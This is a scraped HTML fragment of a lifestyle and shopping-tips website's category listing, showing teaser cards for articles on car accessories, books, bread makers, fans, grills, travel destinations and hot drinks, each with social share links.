			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
